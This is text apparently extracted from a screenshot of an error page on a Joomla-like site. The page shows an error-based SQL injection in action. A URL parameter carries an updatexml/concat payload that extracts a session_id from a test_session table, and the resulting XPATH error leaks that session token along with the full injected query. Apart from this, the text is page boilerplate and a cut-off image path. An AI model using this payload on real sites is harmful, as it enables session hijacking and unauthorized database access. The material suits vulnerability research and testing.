 ontenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]= (select 1=updatexml(1,concat(0x5e24,(select session_id f
Miscellaneous Outline Resize Tools View Source Options
test
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: '^$3b6n9rq4ptlh1dqs6s88095qu5^$' SQL=SELECT (select 1=updatexml(1,concat(0x5e24,(select session_id from test_session
limit 0,1),0x5e24),1)),uc.name AS editor FROM `test_ucm_history` AS h LEFT JOIN test_users AS uc ON uc.id = h.editor_user_id WHERE
`h`.`ucm_item_id` = 75 AND `h`.`ucm_type_id` = 1 ORDER BY `h`.`save_date`